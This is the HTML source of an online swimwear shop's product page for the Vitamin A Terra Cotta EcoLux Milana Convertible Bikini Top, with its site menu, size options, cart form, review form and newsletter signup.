><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/v/i/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/new/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >150NT/TCEC</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>You'll definitely have options with the Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top, featuring a multi style fit, wear it as a bandeau, halter, triangle or wrap top. Fully lined and sustainably produced.</p><h2><strong>Product details</strong></h2><ul><li>convertible bikini top</li><li>bandeau, halter, triangle, wrap</li><li>fully lined</li><li>sustainably produced</li><li>ties at neck and back</li><li>XS, S, M, L, D Cup</li></ul></div></div><div class="product-add-form" > <form data-product-sku="150NT/TCEC" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~/product/14447/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="14447" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="14447" /> <input name="form_key" type="hidden" value="wTtchRK3to8NfJhp" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_13283"> Size </label> <div class="control"> <select id="amtheme-select_13283" class="amtheme-select product-custom-option required " name="options[13283]" tabindex="-1" data-selector="options[13283]" data-option-id="13283" > <option value="">-- Please Select --</option> <option value="79984"> X-Small/4 </option> <option value="79985"> Small/6 </option> <option value="79986"> Medium/8 </option> <option value="79987"> Large/10 </option> <option value="79988"> X-Large/12/D Cup </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_13283", "selectType": "default" }}' name="options[13283]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="79984"> X-Small/4 </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="79985"> Small/6 </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="79986"> Medium/8 </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="79987"> Large/10 </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="79988"> X-Large/12/D Cup </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="14447" data-price-box="product-id-14447"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14447" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14447,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14447","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/14447/cat_id/17/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="wTtchRK3to8NfJhp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/14447/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="wTtchRK3to8NfJhp" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div><div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product-full-width-section" id="additional"> <h2 class="product-section-title">More Information</h2> <div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Tops</td> </tr> </tbody> </table> </div> </div> <div class="product-full-width-section" id="reviews"> <h2 class="product-section-title">Reviews</h2> <div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" 